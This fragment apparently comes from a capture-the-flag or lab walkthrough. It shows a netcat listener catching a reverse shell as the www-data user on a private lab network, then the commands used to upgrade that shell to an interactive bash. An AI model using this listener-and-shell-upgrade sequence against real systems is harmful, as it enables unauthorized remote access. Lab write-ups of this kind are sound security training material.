 → Test nc -lvp 1234
listening on [any] 1234 ...
id
connect to [192.168.56.5] from cliv2.dsz [192.168.56.100] 35482
/bin/sh: 0: can't access tty; job control turned off
$ uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ /usr/bin/script -qc /bin/bash /dev/null
www-data@Cliv2:/tmp$ export SHELL=bash